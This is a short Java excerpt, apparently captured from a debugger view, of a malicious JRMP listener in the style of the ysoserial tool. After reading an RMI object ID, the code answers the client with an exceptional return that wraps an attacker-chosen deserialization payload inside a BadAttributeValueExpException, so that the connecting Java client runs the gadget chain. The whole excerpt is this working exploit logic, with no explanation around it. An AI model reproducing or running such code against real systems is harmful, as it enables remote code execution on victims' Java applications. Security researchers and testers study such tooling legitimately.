 try {
read = ObjID.read(ois);   ois: JRMPListener$1@626
}
catch ( java.io.IOException e ) {
throw new MarshalException("unable to read objID", e);
}
if ( read.hashCode() == 2 ) {
ois.readInt(); // method
ois.readLong(); // hash
System.err.println("Is DGC call for " + Arrays.toString((ObjID[])ois.readObject()));
}
System.err.println("Sending return with payload for obj " + read);
out.writeByte(TransportConstants.Return);// transport op
ObjectOutputStream oos = new JRMPClient.MarshalOutputStream(out, this.classpathUrl);
oos.writeByte(TransportConstants.ExceptionalReturn);
new UID().write(oos);
BadAttributeValueExpException ex = new BadAttributeValueExpException(null);
Reflections.setFieldValue(ex, fieldName: "val", payload);
oos.writeObject(ex);